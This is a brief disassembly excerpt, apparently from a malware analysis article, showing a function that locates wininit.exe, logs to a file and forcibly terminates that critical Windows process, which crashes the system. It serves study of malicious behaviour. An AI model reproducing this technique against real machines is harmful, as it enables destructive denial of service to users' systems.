 TerminateWininitProcess proc near ; CODE XREF: sub_40D610+47↑p
push ebx
push esi
push edi
mov ebx, offset aWininit_exe ; "wininit.exe"
call SearchProcess
mov edi, eax
mov eax, dword_419BE0
push offset aAb ; "ab"
push eax ; wchar_t *
call __wfopen
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E5CD
push edi
push offset off_416634 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 10h
loc_40E5CD: ; CODE XREF: TerminateWininitProcess+26↑j
push edi ; dwProcessId
push 0 ; bInheritHandle
push 1 ; dwDesiredAccess
call ds:OpenProcess
mov edi, eax
cmp edi, 0FFFFFFFFh
jz short loc_40E616
mov ecx, dword_419BE0
push offset aAb ; "ab"
push ecx ; wchar_t *
call __wfopen
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E60D
push offset off_416654 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 0Ch
loc_40E60D: ; CODE XREF: TerminateWininitProcess+67↑j
push 0 ; uExitCode
push edi ; hProcess
call ds:TerminateProcess
drops.wooyun.org